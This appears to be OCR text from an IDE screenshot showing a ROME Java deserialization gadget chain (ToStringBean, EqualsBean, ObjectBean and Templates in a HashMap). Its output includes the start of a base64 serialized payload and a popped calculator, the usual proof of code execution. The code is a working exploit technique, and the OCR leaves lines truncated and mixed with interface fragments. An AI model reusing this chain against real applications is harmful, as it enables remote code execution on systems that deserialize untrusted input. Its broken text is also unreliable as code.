 Maven: org.objenesis:objenesis:2.1
Maven: org.ow2.asm:asm:9.2
asm-9.2.jar library root
META-INF
org
objectweb
asm
signature
AnnotationVisitor
AnnotationWriter
Attribute
100 ToStringBean toStringBean = new ToStringBean(Templates.class, templates
101 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean
102 ObjectBean objectBean = new ObjectBean(String.class, obj: "a");
103 HashMap hashMap = new HashMap();
104 hashMap.put(null, null);
105 hashMap.put(objectBean, null);
106
107 setFieldValue(objectBean, fieldName: "_equalsBean", equalsBean);
108 String s = serialize(hashMap);
109 System.out
Rome_shorter2
D:\java\JDK8\bin\java.exe ...
长度为：1976
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9
Process finished with exit code 0
计算器
标准
0